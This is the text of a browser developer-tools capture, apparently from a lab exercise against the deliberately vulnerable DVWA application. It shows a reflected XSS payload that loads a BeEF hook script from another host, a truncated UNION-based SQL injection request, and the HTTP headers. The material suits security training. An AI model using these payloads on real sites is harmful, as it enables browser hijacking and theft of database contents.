 Clear Persist All HTML CSS JS XHR Images Flash Media
GET hook.js?BEEFHOOK=LvTqSL...hNAoYym&_=1367156354932
http://172.16.37.147/dvwa/vulnerabilities/sqli/?id=abc%27%20UNION%20ALL%20SELECT%20NULL%2CCONCAT%280x3a6964773a%2C%28CASE%20WHEN%20%286396%20%20%20%20%20%20%20%20%
Params Headers Response Cache HTML Cookies
Response Headers view source
Cache-Control no-cache, must-revalidate
Connection Keep-Alive
Content-Encoding gzip
Content-Length 1414
Content-Type text/html;charset=utf-8
Date Sun, 28 Apr 2013 13:39:13 GMT
Expires Tue, 23 Jun 2009 12:00:00 GMT
Keep-Alive timeout=15, max=67
Pragma no-cache
Server Apache/2.2.14 (Ubuntu)
Vary Accept-Encoding
X-Powered-By PHP/5.3.2-1ubuntu4.17
Request Headers pretty print
GET /dvwa/vulnerabilities/sqli/?id=abc%27%20UNION%20ALL%20SELECT%20NULL%2CCONCAT%280x3a6964773a%2C%28CASE%20WHEN%20%286396%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%2
Host: 172.16.37.147
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.8; rv:20.0) Gecko/20100101 Firefox/20.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://172.16.37.147/dvwa/vulnerabilities/xss_r/?name=%3Cscript+src%3D%22http%3A%2F%2F172.16.37.1%3A3000%2Fhook.js%22%3E%3C%2Fscript%3E